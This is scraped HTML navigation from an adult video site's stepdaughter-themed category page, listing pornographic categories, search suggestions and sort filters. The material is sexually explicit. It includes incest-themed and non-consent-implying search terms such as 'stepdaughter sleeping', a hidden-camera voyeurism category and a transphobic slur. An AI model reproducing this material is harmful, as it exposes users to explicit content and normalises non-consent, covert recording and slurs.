                <a href="https://www.xtits.com/categories/latina/" class="link">
                    Latina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pool/" class="link">
                    Pool
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cosplay/" class="link">
                    Cosplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fishnets/" class="link">
                    Fishnets
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/monster-cock/" class="link">
                    Monster Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-vaginal/" class="link">
                    Double Vaginal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toys/" class="link">
                    Toys
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscled/" class="link">
                    Muscled
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/masturbation/" class="link">
                    Masturbation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foot-fetish/" class="link">
                    Foot Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hot/" class="link">
                    Hot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/skinny/" class="link">
                    Skinny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pigtails/" class="link">
                    Pigtails
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kinky/" class="link">
                    Kinky
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/brazilian/" class="link">
                    Brazilian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cheating/" class="link">
                    cheating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sex-doll/" class="link">
                    Sex Doll
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/parody/" class="link">
                    Parody
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/underboob/" class="link">
                    Underboob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oiled-up/" class="link">
                    Oiled Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/american/" class="link">
                    American
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy/" class="link">
                    Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gym/" class="link">
                    Gym
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed-women/" class="link">
                    Tattooed Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/escort/" class="link">
                    Escort
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring-in-lesbian/" class="link">
                    Scissoring in Lesbian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/close-up/" class="link">
                    Close-up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/anal-fisting/" class="link">
                    Anal Fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/outdoors/" class="link">
                    Outdoors
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-licking/" class="link">
                    Pussy Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/halloween/" class="link">
                    Halloween
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fingering/" class="link">
                    Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pussy-to-mouth/" class="link">
                    pussy to mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/rimjob/" class="link">
                    Rimjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/missionary/" class="link">
                    Missionary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/stripper/" class="link">
                    Stripper
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/babysitter/" class="link">
                    babysitter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual/" class="link">
                    Bisexual
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feet/" class="link">
                    Feet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/domination/" class="link">
                    Domination
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgium/" class="link">
                    Belgium
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ass-licking/" class="link">
                    Ass Licking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bathroom/" class="link">
                    Bathroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dildo/" class="link">
                    Dildo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hd-videos/" class="link">
                    HD Videos
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/shemale/" class="link">
                    shemale
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latex/" class="link">
                    Latex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/agent/" class="link">
                    Agent
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/oral/" class="link">
                    Oral
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spandex/" class="link">
                    Spandex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/kissing/" class="link">
                    Kissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/girl-masturbating/" class="link">
                    Girl Masturbating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/car/" class="link">
                    Car
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/69/" class="link">
                    69
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/handcuffs/" class="link">
                    Handcuffs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sexy/" class="link">
                    Sexy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cash/" class="link">
                    Cash
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/medium-natural-tits/" class="link">
                    Medium Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/facesitting/" class="link">
                    Facesitting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/caucasian/" class="link">
                    Caucasian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipples/" class="link">
                    Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/transgender/" class="link">
                    transgender
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gonzo/" class="link">
                    Gonzo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bisexual-male/" class="link">
                    Bisexual Male
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dorm/" class="link">
                    Dorm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hotwife/" class="link">
                    hotwife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/leggy/" class="link">
                    Leggy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattoo/" class="link">
                    Tattoo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flexible/" class="link">
                    Flexible
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/plump/" class="link">
                    Plump
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scissoring/" class="link">
                    Scissoring
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bubble-butt/" class="link">
                    Bubble Butt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/exclusive/" class="link">
                    Exclusive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/4k-porn/" class="link">
                    4k Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/small-ass/" class="link">
                    Small Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sluts/" class="link">
                    Sluts
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bwc/" class="link">
                    BWC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/60fps/" class="link">
                    60FPS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mask/" class="link">
                    Mask
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wet/" class="link">
                    Wet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tranny/" class="link">
                    tranny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gagging/" class="link">
                    Gagging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nylon/" class="link">
                    Nylon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dirty-talk/" class="link">
                    Dirty Talk
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bedroom/" class="link">
                    Bedroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/flashing/" class="link">
                    flashing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/piercing/" class="link">
                    Piercing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wife-sharing/" class="link">
                    Wife Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asses/" class="link">
                    asses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/glamour/" class="link">
                    Glamour
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spanking/" class="link">
                    Spanking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/naked/" class="link">
                    Naked
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/high-heels/" class="link">
                    High Heels
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taxi/" class="link">
                    Taxi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiktok/" class="link">
                    TikTok
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/3d-in-virtual-reality/" class="link">
                    3D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vr-porn/" class="link">
                    VR Porn
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/emo/" class="link">
                    Emo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dominatrix/" class="link">
                    Dominatrix
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nudist/" class="link">
                    Nudist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ballbusting/" class="link">
                    Ballbusting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-on-pussy/" class="link">
                    cum on pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/money/" class="link">
                    Money
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spoon/" class="link">
                    spoon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cuban/" class="link">
                    Cuban
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tattooed/" class="link">
                    Tattooed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/instructional/" class="link">
                    Instructional
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jewish/" class="link">
                    Jewish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/reverse-cowgirl/" class="link">
                    reverse cowgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/argentinian/" class="link">
                    Argentinian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/feeding/" class="link">
                    Feeding
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/irish/" class="link">
                    Irish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tickling/" class="link">
                    Tickling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/estonian/" class="link">
                    Estonian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/portuguese/" class="link">
                    Portuguese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/porn-for-women/" class="link">
                    Porn for Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slovakian/" class="link">
                    Slovakian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/latvian/" class="link">
                    Latvian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/xmas/" class="link">
                    Xmas
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/samoan/" class="link">
                    Samoan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cambodian/" class="link">
                    Cambodian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/armenian/" class="link">
                    Armenian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/green-eyes/" class="link">
                    Green Eyes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/scottish/" class="link">
                    Scottish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fivesome/" class="link">
                    fivesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/top-rated/" class="link">
                    Top Rated
                </a>
            </li>
                 <li class="item hidden not-found">
            <span class="">
                Not Found 
            </span>
        </li>
    </ul>
</div>
            	<div class="categories-list">
		<ul class="items">
			<li class="item all">
				<a href="https://www.xtits.com/categories/" class="link">
											All categories 
						<i class="icon-arrow"></i>
									</a>
			</li>

										
							<li class="item">
					<a href="https://www.xtits.com/categories/serbian/" class="link">
						Serbian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
						Jerk Off Instruction
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/vietnamese/" class="link">
						Vietnamese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nuns/" class="link">
						Nuns
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/finnish/" class="link">
						Finnish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hollandaise/" class="link">
						Hollandaise
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/greek/" class="link">
						Greek
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hogtied/" class="link">
						Hogtied
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dry-hump/" class="link">
						Dry-Hump
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/futanari/" class="link">
						Futanari
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/grandpa/" class="link">
						Grandpa
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cei/" class="link">
						CEI
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/pakistani/" class="link">
						Pakistani
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/humiliation/" class="link">
						Humiliation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/norwegian/" class="link">
						Norwegian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nigerian/" class="link">
						Nigerian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/celebrity/" class="link">
						Celebrity
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/old-young/" class="link">
						Old/Young
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muscular-men/" class="link">
						Muscular Men
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/closed-captions/" class="link">
						Closed Captions
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/military/" class="link">
						Military
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/groping/" class="link">
						Groping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bloopers/" class="link">
						Bloopers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cfnm/" class="link">
						CFNM
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/3d/" class="link">
						3D
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/funny/" class="link">
						funny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swedish/" class="link">
						Swedish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/foreplay/" class="link">
						Foreplay
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/muslim/" class="link">
						Muslim
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hentai-18/" class="link">
						Hentai 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/food-fetish/" class="link">
						Food Fetish
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/whipping/" class="link">
						Whipping
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/thighjob/" class="link">
						Thighjob
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/filipina/" class="link">
						Filipina
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/granny/" class="link">
						Granny
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/verified-couples/" class="link">
						Verified Couples
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/hijab/" class="link">
						Hijab
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ugly/" class="link">
						Ugly
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gothic/" class="link">
						Gothic
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/snapchat/" class="link">
						Snapchat
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/spy-cams/" class="link">
						Spy Cams
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/selfie/" class="link">
						Selfie
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/nipple-play/" class="link">
						Nipple Play
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/obese/" class="link">
						Obese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/preggo/" class="link">
						Preggo
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/popular-with-women/" class="link">
						Popular With Women
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/gilf/" class="link">
						GILF
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/youtube/" class="link">
						Youtube
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/twenties/" class="link">
						Twenties
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ora/" class="link">
						ora;
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/ecuadorian/" class="link">
						Ecuadorian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/wrestling/" class="link">
						Wrestling
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/bts/" class="link">
						BTS
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/teasing/" class="link">
						Teasing
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/catfight/" class="link">
						Catfight
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/swingers/" class="link">
						Swingers
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/fuck-machine/" class="link">
						Fuck Machine
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/dutch/" class="link">
						Dutch
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/japanese/" class="link">
						Japanese
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/iranian/" class="link">
						Iranian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/cartoon-18/" class="link">
						Cartoon 18+
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/german/" class="link">
						German
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/camgirl/" class="link">
						Camgirl
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/compilation/" class="link">
						Compilation
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/indian/" class="link">
						indian
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/blindfolded/" class="link">
						Blindfolded
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/doctor/" class="link">
						doctor
					</a>
				</li>
							<li class="item">
					<a href="https://www.xtits.com/categories/tinder/" class="link">
						Tinder
					</a>
				</li>
					</ul>
	</div>

            </div>
 
				<div class="main-container">
										<div class="box search_list">
            <a class="link" href="https://www.xtits.com/search/stepdaughter sleeping/">stepdaughter sleeping</a>
            <a class="link" href="https://www.xtits.com/search/Stepdaughter and dad/">Stepdaughter and dad</a>
            <a class="link" href="https://www.xtits.com/search/busty stepdaughter/">busty stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/stepdaughter anal/">stepdaughter anal</a>
            <a class="link" href="https://www.xtits.com/search/Dadcrush used by my stepdaughter/">Dadcrush used by my stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/ebony stepdaughter/">ebony stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/Hot stepdaughter/">Hot stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/naughty stepdaughter/">naughty stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/stepdaughter squirt/">stepdaughter squirt</a>
            <a class="link" href="https://www.xtits.com/search/Stepdaughter with perky tits/">Stepdaughter with perky tits</a>
            <a class="link" href="https://www.xtits.com/search/stepdaughter real/">stepdaughter real</a>
            <a class="link" href="https://www.xtits.com/search/stepdaughter creampie/">stepdaughter creampie</a>
            <a class="link" href="https://www.xtits.com/search/stepmom stepdaughter/">stepmom stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/japanese stepdaughter/">japanese stepdaughter</a>
            <a class="link" href="https://www.xtits.com/search/stepmom and stepdaughter/">stepmom and stepdaughter</a>
    </div>
						<div id="list_videos_common_videos_list" class="box">
				
				
	<div class="headline">
		<div class="title-holder"> 
			<h1 class="title">				Stepdaughter New Videos			</h1>
			
					</div>

					
			
			<div class="sort hd-sort">
				<a href="#" class="link active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					All
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;is_hd:1">
					HD
				</a>
				<a href="#" class="link" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;category_id:2">
					VR
				</a>
			</div>
			</div>

	



		<div class="sort-holder" id="list_videos_common_videos_list_sort_list">	
		
															<div class="sort">
				<a class="selected active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date">
					Newest
				</a>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Top Rated
				</a>
									<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating_today">Today</a>
													</div>
					</div>
															</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Most Viewed
				</a>
													<div class="drop">
						<div class="items">	
																						<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">All Time</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_month">This Month</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_week">This Week</a>
															<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed_today">Today</a>
													</div>
					</div>
											</div>
															<div class="sort drop-holder">
				<a class="selected js-open-drop" >
					Longest
				</a>
																	<div class="drop">
						<div class="items">	
																														<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:0;duration_to:10800;">
									All Time
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1;duration_to:600;">
									0~10 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:600;duration_to:1800;">
									10~30 min
								</a>
																							<a  class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;duration_from:1800;duration_to:10800;">
									30+ min
								</a>
													</div>
					</div>
							</div>
		
		
				
					
			<div class="sort drop-holder">
				<a href="#" class="selected js-open-drop">
					By Cup Size
				</a>
				<div class="drop">
					<div class="items">	
						<a class="link_drop bold active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:;">All</a>

													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:2">B cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:3">С cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:4">D cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:5">E cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:6">F cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:7">G cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:8">H-M cup</a>
											</div>
				</div>
			</div>
		
										 


		<div class="sort drop-holder">
			<a href="#" class="selected js-open-drop">
				 
					All
							</a>
			<div class="drop">
				<div class="items">	
					<a class="link_drop js-dvd bold active" href="https://www.xtits.com/categories/stepdaughter/" data-dvd="all">All</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/natural-tits/stepdaughter/" data-dvd="natural-tits">Natural Tits</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.com/categories/fake-tits/stepdaughter/" data-dvd="fake-tits">Fake Tits</a>
				</div>
			</div>
		</div>

	</div>


<div class="thumbs-holder" id="list_videos_common_videos_list_items">
							<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/202772/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/202772/pervy-milf-catalia-valentine-finally-eats-ava-greys-ass/"                                      title="Pervy MILF Catalia Valentine Finally EATS Ava Greys Ass"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/202000/202772/402x225/17.jpg"
